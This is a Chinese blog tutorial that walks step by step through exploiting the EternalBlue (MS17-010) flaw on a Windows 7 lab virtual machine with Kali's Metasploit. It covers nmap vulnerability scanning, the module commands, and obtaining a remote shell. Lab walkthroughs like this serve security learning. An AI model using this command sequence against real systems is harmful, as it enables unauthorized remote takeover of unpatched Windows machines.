- 1Git速成教学,从0到1看这篇就足够了_git从0到1全部流程_git如何拉取远程分支上的代码从0到1详细教程

- 2pandas中drop_duplicates 用法_.drop duplicates (subset ='')

- 3平均月薪15k+?自动化测试工程师?3个月教你从“点工”蜕变为“码农”_自动化测试工程师工资

- 4mysql all privilege权限_mysql all privileges有哪些权限

- 5Git&GitHub入门级教程_git&github 的入门级

- 6主存储器空间的分配和回收 模拟的C++实现

- 7python opencv 显著图转热力图并叠加到原始图_分割图像将输出的分割图像转化成热力图

- 8SCAU华南农业大学数据结构8591 计算next值_数据结构计算next函数值 完整程序

- 9hbase 读写调优_hbase性能优化,看这篇就够了

- 10一文搞懂经销商管理系统:管什么、功能、4类软件推荐_经销商 字段设计

简单到有手就行!!!Kali msf打win7永恒之蓝漏洞_msf入侵windows7

赞

踩

废话不多说,直接上步骤

1. 准备工作

不过首先你要有一个kali的虚拟机作为我们的攻击机,并且要有Metasploit,也就是标题中的msf。还有一个win7系统的虚拟机,也就是我们的受害机。两个虚拟机都设置成NET模式



注意:win7系统的防火墙记得要关掉



点击这里打开网络和共享中心



点击Windows防火墙



点击打开或关闭Windows防火墙

选择和下图一样的配置,然后确定即可



随后按住win+R,输入cmd,打开DOS命令行,输入ipconfig,查询本机的IP地址,记住他

到这里我们的准备工作就结束了



2. 打开Kali并使用root权限的命令行

3. 扫描局域网中的服务器



确认我们的受害机是否在我们可以攻击到的范围内,在命令行中输入

arp-scan -l

- 1

我这里受害机的IP是192.168.80.136,可以扫描到。

4. 利用nmap获取该IP的相关信息

在命令行输入

nmap -Pn -O -A --script=vuln 192.168.80.136

- 1

nmap -Pn 表示不进行主机存活检测,即使目标主机没有响应ping请求也会继续扫描,这对于目标主机禁用ICMP协议的情况比较常见。

nmap -A 使用所有高级扫描选项。

nmap -O 这个选项激活对TCP/IP指纹特征(fingerprinting)的扫描,获得远程主机的操作系统类型。

nmap --script 使用nmap自带脚本

5. 打开msf

输入以下指令

msfconsole

- 1



6. 查询永恒之蓝漏洞,即ms17-010

输入以下指令

search ms17-010

- 1

这里显示的是针对永恒之蓝的四种攻击模块。



7. 选用第一个攻击模块

“EternalBlue SMB Remote Windows Kernel Pool Corruption” 指的是一个利用MS17-010漏洞的攻击模块。这个模块利用了Windows操作系统中SMB服务的漏洞,允许远程执行代码,进而导致对Windows内核池的破坏。这个漏洞使得攻击者可以远程执行恶意代码,从而获取系统权限或者对系统进行破坏。

输入以下指令:

use 0

- 1



8. 查看参数

输入以下指令:

show options

- 1

我们发现rhosts参数为必需



9. 设置rhost参数

这里的rhost为我们的受害机的IP地址,我的受害机的IP为192.168.80.136

输入以下命令:

set rhost 192.168.80.136

- 1



10. 遇事不决run一下

输入以下指令:

run

- 1

如果最终的结果没有出现win,那就先输入exit,然后再run一下



11. 查看获取了权限后我们可以做什么

输入?即可查询

这里有很多指令,我就不一一赘述了,大家可以翻译一下

12. 输入对应的指令完成自己想做的事



附加:进入DOS环境

我们现在已经拿到了win7的shell了,也就是可以远程操控win7(受害机)了,但是目前我们还是在kali环境中,我们需要进入DOS环境后才能输入DOS指令。

输入以下指令:

shell

- 1



为了防止中文乱码,我们再输入以下指令:

chcp 65001

- 1